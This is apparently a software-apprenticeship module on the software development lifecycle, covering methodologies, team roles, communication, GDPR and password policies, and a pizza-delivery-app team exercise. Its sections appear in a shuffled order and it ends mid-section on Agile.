- Increment – a sum of usable sprint backlog items completed by the developers in the sprint that meets the definition of done, plus the value of all the increments that came before. Each increment is a recognizable, visibly improved, operating version of the product.
Kanban
Kanban is a lightweight framework for managing Agile software development. The focus is on limiting work in progress and speeding up cycle time. Work items are represented visually on a Kanban board, allowing team members to see the state of every piece of work at any time.
- Visualise – project status is typically tracked on a Kanban board, tasks move across the board as they are progressed
- Limit WIP – limiting work in progress incentivises the team to get tasks finished and encourages knowledge sharing
- Manage flow – the Kanban board makes it easy to see if and where there are any blockers or bottlenecks
- Make policies explicit – for example, It should be clear what must happen for each card to reach the next column of the board
- Feedback loops – short feedback loops are encouraged, typically including automated testing, retrospectives, and code review
- Improve and evolve – there is an emphasis on improving how the team works
Test-Driven Development (TDD)
TDD evolved from rigorous testing practices and is another subsection of Agile. Requirements are split into minimal test cases, and the test code is written first. As the name suggests, the test process drives software development. In TDD, developers create small test cases for every feature based on their initial understanding. The primary intention of this technique is to modify or write new code only if the tests fail. This prevents duplication of test scripts.

Roles and responsibilities
There are different roles within a team and it’s important to understand what the responsibilities of each role are.
Development team
You will probably be familiar with the development team! The composition and roles can vary from project to project depending on the complexity and nature of the software being developed and the organisation’s structure. Here is a setup for a standard development team:

Developers
Developers are primarily involved during the development phase but may also participate as testers before UAT. They work from the design spec to produce the working code for the product and usually produce the unit, integration, and system tests.
Technical lead
The technical lead is a senior developer, who leads the team during development and who will often direct team standards such as code styles, review processes, etc. They will be a technical expert capable of solving hard problems and may prototype new technologies before they are fully integrated.
Technical architect/design lead
The technical architect/design lead designs the system architecture by prototyping unknown technologies and producing architecture diagrams and code specifications for the development team. They consider functional and non-functional requirements, as well as any constraints that the project may face. The key decisions for the development team including hardware, software, languages, etc are all made by them.
Project manager/product owner
Both the project manager and project owner have a responsibility to manage their team to realise a successful product.
Project managers are more focused on the longer-term outcomes by planning resources and ensuring completion within budget. They can also represent the stakeholders to the team.
Product owners are more focused on the current sprint by prioritising the backlog and representing stakeholders to the team.
Infrastructure
The infrastructure is responsible for encouraging and improving automation among the team. They improve the internal tooling for teams and are often responsible for deployment band releases. They can also monitor system alerts and the performance of the project.
Information secretary
The information secretary works outside individual development teams and develops security plans and policies for the organisation. They also test for vulnerabilities and monitor for security breaches.
Business analyst
The business analysts gather requirements from stakeholders and users. They work closely with the product owner to align the product closely with the business needs and may remain a part of the development team throughout. This helps the team understand the business processes more. A business analyst would also support acceptance testers during UAT.
Scrum master
The scrum master leads the team’s standups and retros and ensures the team is effectively practicing agile practices. They also protect the team from outside disruptions.
Business team
The business team can be set up as follows but can vary depending on requirements and procedures.

Project sponsor
The project sponsor ‘owns’ and is accountable for the project as a piece of business. They provide resources for the project and are usually a senior manager or director. They are in charge of making the final key decisions on the scope of a project. The project sponsor has an important role in requirements analysis, ensuring that the requirements meet the user’s needs.
End users
End users are people who will use the end product. This could be other employees at the company, employees elsewhere, or the general public. They can provide vital insight during the requirements analysis phase. Their opinions and experience will ultimately judge the outcome of the project.
Domain experts
Domain experts are people within the organisation who have a wider perspective on the problem. They may have experience working with existing solutions to the problem. Domain experts are often key to providing insight into the product and processes. They are likely to contribute to producing valuable requirements and designing/performing user acceptance tests.
User acceptance testers
User acceptance testers will perform the user acceptance tests. End users or domain experts also ensure that the software meets the underlying business needs. They are often supported by business analysts during the testing and may be involved in the requirements analysis if user acceptance tests are designed at that time.
Helpdesk support
Helpdesk support, also known as service desk, is first-line support. They deal directly with users and own the relationship with them. They will pass the issue up to technical support if it requires further investigation.
Communication
Above we have discussed different development methodologies and roles within a project, and now we’ll consider different communication methods that you’ll use and how to communicate appropriately depending on the purpose and audience.
Communication methods
Communication both inside and outside your organisation is a vital part of your job. Even if you’re fantastic perfect code, you need to be able to both share information about it and engage others to understand what is required.
The purpose of your communication and the audience should guide the method you choose. The following are some general principles to follow.
- Choose the medium wisely
- For example, emails are ideal for reporting project status to a client, whereas a telephone call would be ideal for an urgent response and in-person communication is best for clarifying misunderstandings.
- There are many other media such as video calls and instant messaging that would be more or less suitable depending on things like the amount of information being communicated, how much back-and-forth communication will occur and the formality of the relationship (where communication with a client is likely to be much more formal than with a colleague).
- Remember that you don’t need to stick to a single medium. For example, after an in-person meeting it is wise to follow up with an email summarising any conclusions, or if you’re booking a call it might be helpful to send an agenda (list of topics to be discussed) in advance.
- People generally have a preferred way of communicating (a preference for emailing might be to avoid direct interaction, or a preference for calling might come from wanting to be less formal), but you should think carefully about choosing the most appropriate medium rather than your preferred one.
- Know your audience
- One of the most important aspects to consider is whether the recipient is technical or non-technical – this affects not the terminology you use, but also the viewpoint from which they think about whatever is being discussed.
- Consider whether the communication is one-on-one or effectively a broadcast to a group of recipients.
- Is the audience a customer or a colleague? This is likely to be significant for the style of communication (e.g., formal vs casual).
- Know the purpose of the communication
- Examples include providing critical vs. non-essential information or asking a question.
- Make sure that the main purpose is clear to the recipient. For example, if you’re drafting an email that is intended to give a project status update and also asking the recipient to make an important decision then there is a risk that the question will be overlooked – it might be better to put the question in a separate email.
- Be succinct and accurate
- This is related to knowing the purpose of the message: you want to recipient to be focus on the most important points that you write or say, but if your communication is unnecessarily long or descriptive then they might be overlooked.
- You need to use judgement, because if you’re too brief then the message could be ambiguous be inaccurate. It’s always wise to get important emails or discussion plans reviewed by an experienced colleague to check that you’ve got this balance right.
- The use of a visual representation can often be very helpful and reducing the amount of textual explanation that is necessary.
- Be professional
- It is important to be professional in all your work-related communication – in particular, be polite, avoid being brusque and don’t get angry or upset.
- Even in more casual forms of work-related communication, such as with a colleague or in a social context, it is important to maintain professionalism in your communication and behaviour.
Non-conscious communication
When you’re communicating in-person or on a video call, be aware that a significant amount of information is imparted beyond the words being said or signed. You should be conscious of what information you might be sharing with the recipient unintentionally – ask for feedback from others of what they perceive.
- Vocal communication other than words can include your tone of voice and the speed at which you’re speaking
- Body language communicates a lot of information; in particular, be conscious of the effects of your facial expressions, posture and gestures
- Eye contact is especially important in one-on-one communication because it shows that you are engaged, and a lack of eye contact can be interpreted as a lack of trustworthiness; even if you are making a presentation to a group, making eye contact with members of the audience makes can have similar benefits
Active listening
Active listening is an important skill that demonstrates that you are engaged with what someone else is communicating to you, particularly one-on-one or in a small group. Hallmarks of active listening are responding by paraphrasing what has been said to prove that you have understood it, and asking for explanations or extrapolations.
Developing this habit ensures that people who are communicating with you will have confidence that you are interested in, and understand, what they are saying.
Policies and procedures
Each organisation will have its own policies and procedures so that the best practices are taken for building secure software. Here are some examples of policies you may encounter:
General Data Protection Requlation (GDPR)
GDPR is a large set of data protection rules for which the full text can be found here. At the core of GDPR are six key principles for personal data. Personal data must:
- Be processed fairly and lawfully
- Be obtained only for specified, explicit and lawful purposes and then used only for those purposes
- Be adequate, relevant, and limited to only what’s necessary for the purpose above
- Be accurate and kept up to date
- Not be held for any longer than necessary
- Be protected against loss, theft, or misuse
The key risks that GDPR is protecting from are:
- The breach of confidentiality. For instance, information being given out inappropriately.
- Reputational damage. For example, a company or our customers could suffer reputational damage if hackers successfully gained access to sensitive data.
- Commercial liability. For example, a company could be sued by a customer or fined by the information commissioner if one of the risks above is realised.
Account and password policy
Your organisation will have an account and password policy in place to protect against the threat of cyber attacks. This could include:
- Individual passwords are those that are only known by a single individual and they should never be divulged to anyone else.
- Users should not share the same individual password between different systems, websites, and services.
- Users must not allow other users to access any systems via their login, either by logging in deliberately on the other’s behalf or by logging in and leaving the PC unattended. Immediately on receiving a login and password, the user must change the password to one that they have created by the password policy below
- When reset, passwords should be entirely changed and not simply modified by changing a few characters or adding a suffix/prefix.
Secure development policy
Delivering secure software is essential and should be considered a requirement on all development projects even if not explicitly specified. The security needs for each project should be assessed at the start of the project. The high-level design of the system should explicitly consider security features, and take a defense-in-depth approach. This policy could include detailed approaches to the code review process, testing process, working with outside organisations, and using third-party components.
Accessibility Guidelines
When building software, there could be accessibility (a11y) practices that should be followed. The GEL guidelines used for building BBC software are a great example of this. Here are some following examples from it:
- Any field’s element needs to be associated programmatically with a label. This is achieved by making the label’s
forattribute and the input’sidattribute share the same value. - Sometimes multiple form elements should be grouped together under a common label. The standard method for creating such a group is with the
<fieldset>and<legend>elements. The<legend>must be the first child inside the<fieldset>. - Use a screenreader in the QA process.
Summary
In summary, the SDLC provides a framework for a shared understanding of the different roles and responsibilities involved in different stages of the production of software. It’s important to know how different parts of the process work together and the different approaches to building software that teams might take.
Exercise Notes
- All stages of the software development life-cycle (what each stage contains, including the inputs and outputs)
- Roles and responsibilities within the software development lifecycle (who is responsible for what)
- The roles and responsibilities of the project life-cycle within your organisation, and your role
- The similarities and differences between different software development methodologies, such as agile and waterfall
- Organisational policies and procedures relating to the tasks being undertaken, and when to follow them. for example the storage and treatment of gdpr sensitive data.
- Follow company, team or client approaches to continuous integration, version and source control
Pizza app
The Software Development Lifecycle is intrinsically linked with teamwork, responsibilities and the following of defined processes. As such, this module exercise will involve working as part of a team to step through the lifecycle of a new pizza delivery app.
It’s fine to split up the work among you (though note that some sections will rely on other sections being complete) but try to at least work in pairs, and make sure everyone in the group knows what’s happened at each stage if questioned!
For sections with deliverables, the deliverables will be highlighted in bold.
Feasibility study
Before we spend money developing software, we should conduct a Feasibility Study. This is a cheap way to determine how likely a project is to succeed. The output required from your Feasibility Study is a Business Case. This could be in the format of a powerpoint, and should include slides on:
- Domain analysis:
- What do you know about the (fictional) pizza delivery app business? You can be creative with this. For example, “Pizza Co. is a high-end, artisanal pizza company based in Soho in London.”
- What is specific to this company that isn’t immediately obvious? e.g. “Pizza Co. caters to a typically eco-conscious consumer so the app needs to demonstrate how carbon-efficient the delivery options are”, or “Pizza Co. is hugely over-subscribed on weekday evenings as it caters to office-workers who work long hours”.
- Technical feasibility:
- What are the main technical risks of the project? What might be impossible or difficult?
- How are you going to reduce each risk? Research? Perhaps by making a prototype?
- Cost/benefit analysis:
- How much money will the app make vs. the cost? Include direct costs (e.g. consulting fees) and indirect costs (e.g. training expenses)
- What benefits will it bring to the company? e.g. productivity, cost-savings, time-savings and profitability. Benefits can be intangible as well as monetary. Often it’s easier to estimate these as percentage increases rather than absolute.
- How long will it take to break even? Could you include both optimistic and pessimistic projections?
- Risk report – collate all the risks you’ve examined into a table. Each risk should include likelihood (and the conditions to trigger it), impact, severity and mitigation columns.
Present your outputted Business Case to the rest of the group. Make sure to:
- Explain the business at a high level
- Explain the concept for the app
- Discuss the pros and cons that you’ve identified
- Give a recommendation for why you think it’s a good/bad idea to build the app.
Requirements analysis
We’ll be working from here onwards on the basis that our idea is feasibile. The next stage is to find out – in detail – what the customer wants. The output of this analysis should be a Requirements Specification.
Requirements gathering
In pairs, take turns to be the Business Analyst and the Customer.
- What do you care about?
- What do you like/dislike about the current process (where there is no pizza delivery app)?
- What would make your life easier/make your shop more profitable?
- Which requirements are most important to you?
- Ask the Customer insightful questions
- Be sure to note down their answers!
Requirements prioritisation
Next you should take your list of Requirements and prioritise them. Customers will (almost) always have more requirements than can be built for their budget! Your job is to help them work out:
- Which requirement is the most important to achieving their business goals?
- What is the minimum we could build to enable them to launch a product? – this is the Minimum Viable Product (MVP)
The output of Requirements Prioritisation should be a Scope for the project, i.e. a list of features to be build in version 1.
Presenting your findings
Lastly we can take the Scope and write out the requirements in more detail. As you do this be sure to consider what will the developers and designers need to know in order to deliver what the customer is expecting? Be careful to specify the requirement and not a proposed solution for meeting that requirement.
At the end of all this you should have a Requirements Specification (as a Powerpoint, or otherwise) that contains:
- Requirements Gathering summary
- Requirements Prioritisation (including what’s included in the MVP)
- Requirements Specification i.e. details on the in-scope requirements
Design
You’ll need to have completed the “Requirements prioritisation” section before starting this part of the exercise.
By the end of the Design process you should have an output of a Design Specification, containing: Block Frames; Wire Frames; a System Architecture Diagram; and a Code Specification.
User interface
-
The first step of designing the user interface is to come up with User Personas. There should be more detail on this in your reading but in brief you should produce 3-4 personas, each describing:
- How comfortable are they with technology?
- What are they worried about?
- How will they be using the app? e.g. desktop, tablet, phone
-
Next you should document some User Journeys. These should describe your Users’ (from User Personas!) experiences with the system. We particularly care about the sequence of events the user takes on their journey, more than what the app looks like/what pages the events occur on.
-
Prototypes based on the User Journeys are a great way to get a better understanding of what the app will look like. Today we’ll create Paper Prototypes (prototypes drawn on paper) rather than creating high-fidelity Mockups using Photoshop – that would take too long. Create the following Sketches:
- Block Frames – a low-fidelity look at what pages your app has and what sections are on each page
- Wire Frames – higher fidelity that Block Frames, these should show individual buttons, navigation items and icons
System architecture
Next you’ll need to design your System Architecture Diagram. This should show:
- What components there are
- How the components interact
- Which users interact with which parts of the system
Here “component” refers to parts of the system. A non-exhaustive list might include a mobile app, a website, a server or a database.
Low-level code specifications
Use your architecture diagram to come up with a Code Specification. This is a low-level, detailed description of how a feature will be implemented. Choose one small feature of your app and write a Code Specification for it. Be sure to include:
- What should be shown on screen?
- What ways might the user action fail (e.g. if they lose internet connection, or if the shop is closed)? What should we do in each case?
Development
Agile vs. waterfall
Choosing a development methodology to follow may depend on the nature of the project in hand, but also personal (and company) preference. Some projects require an iterative process and others require a sequential approach.
Consider the agile and waterfall methodologies from your reading. Discuss as a team which of these methodologies is best suited to the development of your pizza app.
Try to come up with pros and cons for each rather than jumping to a conclusion without evidence.
Team structure
Given the methodology you’ve chosen to follow, can you outline what your development team might look like? Produce a table with a column for Role and a column for Responsibility. e.g. Role – Developer, Responsibility – deliver work throughout the sprint.
Testing
Unit tests
Come up with a list of (at least 3) unit tests for the pizza app. Remember, unit tests should test a small, self-contained component of the app!
Integration tests
You’ll want to have completed the “System architecture” section before starting this part of the exercise.
Consider the components that you defined in your System Architecture diagram. What integrations are there between these components?
Based on this, come up with a list of (at least 3) integration tests we could have to tests this interactions between components.
System tests
When we’re testing pizza app, what tests would work well as end-to-end (system) tests?
If you’re unsure of the difference between system and acceptance tests, take a look back at the reading. System tests are usually performed by developers and can look for edge-cases (amongst many other things!) Acceptance tests are performed by product owners and look to ensure user requirements have been met.
Acceptance tests
You’ll need to have completed the “Requirements gathering” and “User interface” sections before starting this part of the exercise. In particular you should have a list of user journeys to hand, as well as a Requirements Specification.
Look through your Requirements Specification and consider your user journeys. Convert as many requirements into Acceptance Tests as you can. Details the steps of each test you define. What output do you expect at each stage? If relevant, which of these tests will be manual and which could be automated?
Organisational policies and procedures
Now that we’ve stepped through the software development lifecycle for a fictional app, it would be great to know more about these methodologies in practice. Take time before the half-day workshop to chat to colleagues in your organisation who fulfil some of the roles discussed today. Ask them if your company has any specific policies or procedures related to their role.
Software Development Lifecycle
KSBs
K1
all stages of the software development life-cycle (what each stage contains, including the inputs and outputs)
Covered in the module reading and explored in the exercise.
K2
roles and responsibilities within the software development lifecycle (who is responsible for what)
Covered in the module reading, with some role playing in the exercise.
K3
the roles and responsibilities of the project life-cycle within your organisation, and your role
Covered in the module reading.
K4
how best to communicate using the different communication methods and how to adapt appropriately to different audiences
The content includes a topic on communication methods and principles, and the half-day workshop includes a question to encourage discussion on this.
K5
the similarities and differences between different software development methodologies, such as agile and waterfall
Covered in the module reading.
K8
organisational policies and procedures relating to the tasks being undertaken, and when to follow them. For example the storage and treatment of GDPR sensitive data.
Covered in the module reading in a number of areas including GDPR, password policy and accessibility guidelines.
K11
software designs and functional or technical specifications
Covered in the module reading and the exercise.
S2
develop effective user interfaces
The exercise involves producing user personas, user journeys and wirefranmes.
S14
follow company, team or client approaches to continuous integration, version and source control
Secure development policies addressed in the module reading.
B4
Works collaboratively with a wide range of people in different roles, internally and externally, with a positive attitude to inclusion & diversity
The exercise involves a level of teamwork.
Software Development Lifecycle (SDLC)
- All stages of the software development life-cycle (what each stage contains, including the inputs and outputs)
- Roles and responsibilities within the software development lifecycle (who is responsible for what)
- The roles and responsibilities of the project life-cycle within your organisation, and your role
- The similarities and differences between different software development methodologies, such as agile and waterfall
- Organisational policies and procedures relating to the tasks being undertaken, and when to follow them, for example the storage and treatment of gdpr sensitive data
- Follow company, team or client approaches to continuous integration, version and source control
The Software Development Lifecycle (SDLC) provides a framework for discussing the process of creating high-quality software. It’s broken down into different stages, each of which involves people with different roles and responsibilities. The exact format of each stage can vary a lot from project to project, but the framework helps to ensure that we have a common frame of reference for the activities. Organisational policies and procedures should be considered throughout the whole lifecycle in order to keep standards high.
Seven stages of the development lifecycle
There are seven stages of the SDLC. They are:
- Feasibility study
- Requirements analysis
- Design
- Development
- Testing
- Implementation
- Maintenance
By defining the typical responsibilities, activities, and outputs of each stage we can be confident that a project is happening in a sensible order, and we can communicate that easily to internal and external stakeholders.
Feasibility study
Before we spend money developing software, we should conduct a feasibility study. This is a cheap way to determine how likely a project is to succeed. A feasibility study includes domain analysis, technical feasibility, financials, and risks and assumptions.
Domain analysis involves understanding the business we are building software for and how it operates. This involves researching what sets it apart and identifying its needs and pain points. This helps in aligning the software solution with the specific requirements of the stakeholders and the users.
Technical feasibility involves researching if the proposed idea is technically feasible and identifying any potential risks. This may involve exploring available tools and libraries and prototyping a small part of the system.
Financials play a crucial role in determining the viability of the project. This includes conducting a cost-benefit analyisis by estimating the costs, benefits, and time predictions.
Risks and assumptions need to be thoroughly analysed and documented in a risk report. This includes:
- Describing the nature of the risks
- Rating their likelihood of occurrence
- Identifying potential impacts
- Identifying mitigation strategies to avoid or lessen the impact of the risk
A combination of these analyses allows us to form a business case which is the output for this stage. This includes a detailed report and a short presentation of the findings of the feasibility study as well as a cost-benefit analysis (see below). This is distributable to wider stakeholders and allows senior managers to assign and prioritise projects more effectively, which helps avoid wasted effort and cost.
Inputs
- An initial outline of what the system is meant to do
- Information about the specific business context in which the software will operate
- Technological information about tools, libraries and practices that might impact technical feasibility
- Regulations that might affect feasibility
- Expected costs to build and operate the system
- Market information to quantify financial benefits
Outputs
- A detailed report addressing:
- Summary of project goals
- Domain analysis results
- Technical feasibility results
- Cost-benefit analysis
- Risk analysis
- A short presentation of the key findings of the feasibility study
Cost-benefit analysis
A cost-benefit analysis of the product should be undertaken. This involves:
- Calculating the cost:
- Think about the lifetime of the project – costs change over time
- Direct costs like annual licensing, consulting fees, maintenance costs, tax…
- Indirect costs like training, expenses and facility expansion, labour…
- Calculate benefits:
- Possible benefits – productivity, cost savings, profitability, time savings
- Value of intangible benefits as well as those that have a monetary value
- Speak to stakeholders to work out their benefits
- Often easier to estimate % increases e.g increased output, reduced inventory costs, improved time-to-market
- Incorporate time:
- How far do you project into the future?
- What is the return-on-investment period?
- Optimistic and pessimistic projections?
An example cost-benefit analysis for a gym mobile app might be:
Costs:
- App development: £250,000
- Training: £50,000
- Total: £300,000
Benefits:
- 1 fewer receptionist needed at peak times (x 100 clubs)
- 3 hours / peak-time-shift * £10/hr * 100 clubs = £3,000/day
Break-even:
- App build: 3 months
- Time to pay off (once up-and-running): £300,000 / £3,000/day = 100 days
- Total time to break even: 6-7months
Requirements analysis
After deciding that our idea is feasible, the next stage is to find out, in detail, what the stakeholders want. This is done by business analysts and is split up into three stages: requirements gathering, requirements prioritisation, and requirements specification.
Requirements gathering
You might think, to gather requirements, we just ask the stakeholders what they want but requirements can come from several places, including:
- The stakeholders – the people, groups, or companies with a vested interest, or stake, in the software
- The users – the people who will actually have to use the software
- Regulatory agencies/regimes e.g. GDPR
We should try to gather requirements in terms of the business need, rather than in technical terms. We can then combine these requirements with our knowledge of software to design a good end product. These are a mixture of functional and non-functional requirements.
Functional requirements specify a behavior or function, typically in terms of a desired input or output:
- Supports Google Authentication
- Has an administrative portal
- Usage tracking
- Metric collection
- Business Rules
Non-Functional requirements specify quality attributes of a system and constrain how the system should behave:
- Performance
- Security
- Usability
- Scalability
- Supportability
- Capacity
Requirements prioritisation
There will almost always be more requirements than we can budget for! We need to help the stakeholders work out which of their requirements is most important to achieving the business goals and what is the minimum we could build that would enable them to launch a product. This is called a Minimum Viable Product (MVP).
Requirements specification
After the requirements have been prioritised, a specification is written. This needs to be written in enough detail that the designers and developers can build the software from it. This is a formal document, and should be written in clear unambiguous language, because it is likely that stakeholders will need to approve it and all developers, designers and stakeholders need to be able to use it as a reference.
- Describes a need, not a solution
- Is specific and unambiguous
- Written in the language of the stakeholder/users
Inputs
- Business needs of the customer and project stakeholders – both functional and non-functional
- User requirements
- Related regulation
- Customer priorities
Output
- A detailed requirements specification document, including the Minimum Viable Product scope
Design
In the design phase, we take the requirements specification from the previous phase and work out what to build. This includes designing the system architecture and the User Interface (UI).
System design and architecture
System architecture defines the technical structure of the product. This is where the technologies used are defined, including what programming language and frameworks are used. It encompasses the connections between all the components of the system, their structures, and the data flow between them.
A system architecture diagram can be used to display the system architecture. This visually represents the connections between various components of the system and indicates the functions each component performs. An example of a gym app diagram is shown below.
 It displays what the components are and how they interact, as well as which part of the system the users interact with.
There are other aspects of a system that should be considered at this point; which of these are needed depends on the particular project but may include the following.
- I/O design: this addresses how data enters and leaves the system, including for example data formats and validation
- Data design: the way that data is represented, for example, the entities, relationships and constraints that will form the database schema
- Security and control design: this needs to cover data protection and access, security requirements and auditing and legislative compliance
Another output of the system design phase is a code specification: a low-level, detailed description of how each feature will be implemented. A quantity of feature tickets (in Jira, Trello, etc.) can also be written at this stage.
UI design
UI design is the process designers use to build interfaces in software, focusing on looks or style. This involves:
- User personas – created representations of the target users, which help the development team gain a deeper understanding of their needs, preferences, and behaviors.
- User journeys – describe the end-to-end experience of users with the system, taking into account their personas and guiding their interactions with the software.
- Prototyping – involving the creation of sketches, wireframes, and mockups to visualise the user interface and interactions. These prototypes serve as early iterations that allow for testing and feedback from users, helping to refine the design and ensure it aligns with user expectations.
- High-fidelity designs – the final polished versions of the user interface, with a clear direction and behavior that meets user and stakeholder expectations.
Recall your experience of this process in the mini-project planning exercise during Bootcamp. It would be worthwhile reviewing your process and results from that exercise.
Functional vs technical specification
Once you have reached this point in the project planning you will have produced both a functional specification and technical specification of the software that is to be built.
A functional specification defines what the software should do – this would be comprised of the UI designs and feature tickets describing how features of the system should behave.
A technical specification defines how the software should be built – so this comes from the system architecture and other technical designs and the code specification.
Input
- The requirements specification (functional and non-functional requirements)
Outputs
- System design products – e.g., architecture, I/O design, data design, security design
- Code specification
- High-fidelity design of the user interface
- Feature tickets
Development
This stage you’ll know all about! The development stage of a software project aims to translate the feature tickets (in Jira/Trello/etc.) and designs into ready-to-test software.
Note that as per the discussion below under Methodologies, the Development and Testing phases often overlap. This is especially the case in an Agile project.
Inputs
- The functional specification comprising the documentation & designs that define what the software should do
- The technical specification defining how the system should be built, including system architecture, data design and code specification
Outputs
- An implemented piece of software, ready to be tested
Testing
Testing is important because it helps us discover errors and defects in our code, as well as define where our product does not meet the user requirements. By having thorough testing we can be confident that our code is of high quality and it meets the specified requirements.
There are many different types of testing, some examples are:
- Unit testing – testing an individual component
- Integration testing – testing that different components in your system work together correctly
- System testing – testing a full system from end-to-end, making it as realistic as possible, including all real dependencies and data
- Acceptance Testing – testing software concerning user’s needs, business processes, and requirements, to determine if it satisfies acceptance criteria
The first three types of testing listed above will generally be automated tests and so should be written during the Development phase. This is especially the case when following the Test Driven Development approach to software (you learned about this in the Chessington exercise during the Bootcamp, so reviewing those notes would be worthwhile). Even if you’re not following TDD it is important to aim for a high level of automated test coverage of the code you’ve produced, so that you’re protected from later changes to the code introducing regressions (i.e., breaking things that previously worked).
The outputs of this section are:
- Test Plans – A test plan should be written from the functional specification and functional and non-functional requirements
- Go/No-Go decisions – The results of all the forms of testing above should be summarised into a report that a group of senior stakeholders will assess and then decide whether to proceed with release
Inputs
- Functional and non-functional requirements
- Functional specification
- Implemented software
- Automated test results including code coverage
Outputs
- Test plan
- Go/No-Go decision
Implementation
Before implementation, it is crucial to have procedures in place to ensure that the release is verifiable and meets the desired outcomes. One important aspect is documenting the changes made in release notes. This helps in keeping track of the updates and communicating them to stakeholders. It is also essential to consider whether users require any training or a guide to understand and use the new release effectively.
An implementation plan is effectively a roadmap for how software will be released. It should cover the tasks involved in releasing the software, responsibilities of the various parties involved and a timeline. Having an implementation plan in place helps streamline the process and ensures consistency across environments.
Inputs
- Business requirements related to the release (e.g., is there a need to release prior to or after a certain event)
- Risks to be considered
- Responsibilities of parties who will be involved in the release
Outputs
- Implementation plan, including the release timeline
There are different ways to approach the implementation phase including Big bang and Phased impelementation.
Big bang
Big bang implementation is the all-at-once strategy. This method consists of one release to all users at the same time.
- It is faster than the phased implementation approach
- Lower consulting cost
- All users get the upgrade at the same time
- In some situations it is crucial that all users switch over at the same time
- Risk level will affect everyone, downtime for every user
- Challenges in change management
- Issues are caught very late and are expensive to fix
Phased implementation
This method is more of a slow burner. The phased strategy implements releasing in rolled-out stages rather than all at once.
- Staging rollout means that bugs and issues can be caught and dealt with quickly
- Easier regulatory compliance
- Better parallel testing can be done
- Expensive and time-consuming (risk of additional costs)
- Working with two systems at once is not always possible
Version numbering changes
When implementing there are various version changes that you should be aware of:
 Look at how the version numbers change:
- Alpha releases: 0.0.X
- Beta releases: 0.X.Y
- Major release: first digit increases by 1, minor/patch go back to 0
- Minor release: second digit increases by 1, patch goes back to 0
- Patch release: third digit increases by 1
Maintenance
The maintenance of a software system is split up into incident management and change management.
Incident management
Incident management support structure typically consists of three levels: first-line support, second-line support, and development support.
First-line support serves as the first point of contact for users who encounter issues with the system. They are responsible for documenting and reproducing the reported issues, as well as triaging them to determine if it is a simple resolution or if it needs escalating to higher levels of support.
Second-line support possesses a deeper level of technical knowledge about the system and is responsible for diagnosing and correcting issues with local installations. They manage the change release cycle, ensuring that updates and patches are properly tested and implemented.
Development support typically involves the vendors or outsourced development team that created the software system. They have access to the system’s code and internal components, allowing them to diagnose and fix complex issues. They may also be responsible for managing infrastructure-related issues, such as server configurations and database management.
Overall, the support structure is designed to provide a hierarchical approach to resolving issues with the software system, starting with basic troubleshooting at the first-line support level and escalating to higher levels of expertise as needed. This ensures that users receive prompt and effective assistance in resolving their technical issues.
Change management
Change management is needed when there has been a change in the requirements or system that requires action. This is normally handled by development support. This can be split up into four types of maintenance:
- Corrective maintenance – diagnosing faults and fixing them
- Adaptive maintenance – meeting changing environments and making enhancements and improvements
- Perfective maintenance – tuning/optimising the software and increasing its usability
- Support – keeping the system running and helping with day-to-day activities
Some examples of when change management will be needed are:
- New user requirements e.g. ‘Users now need to be able to sort searches by relevance’
- Platform/infrastructure change e.g. the API format changes
- Identifying problems or incidents e.g. a security vulnerability is found
- Regulation changes e.g. GDPR updates.
Inputs
- Process definitions for incident and change management
- Agreed roles and responsibilities for incident and change management
Outputs
- Ongoing resolution and enhancement of the system
Methodologies
Software development methodology refers to structured processes involved when working on a project. The goal is to provide a systematic approach to software development. This section will take you through a few different software development methodologies.
Waterfall workflow
For a long time the Waterfall methodology was the default for software development. It prescribes the precise and complete definition of system requirements and designs up-front, and completes each lifecycle stage entirely before continuing to the next. It focuses on upfront design work and detailed documentation to reduce costs later in the project.

- Suitable for projects for which the specification is very unlikely to change
- Suitable for projects where the stakeholder contact is not readily available to engage
- Complete system and dependency models typically defined in advance
- Can lead to greater consistency in system architecture and coding standards
- Ongoing stakeholder engagement is not as mission-critical to the momentum of the project as in Agile
- Late detection of issues
- Long concept-to-market cycles
- Highly resistant to even small changes in requirements which are likely to emerge as development commences
- Costs of maintenance are typically much higher as fixing issues is deferred to the maintenance phase
- Delivered product may not be exactly what was envisioned or what meets the present need
Agile workflow
A widely accepted alternative to Waterfall is Agile. Agile principles emphasise frequent delivery, effective communication, rapid feedback cycles, and flexibility to required changes. Agile is as much a philosophy as a framework for methodology and so can take a lot of time and effort to take root within a community. The methodology focuses on the acceptance of change and rapid feedback throughout the project.

Agile is a term used to describe a methodology that follows the Agile manifesto:
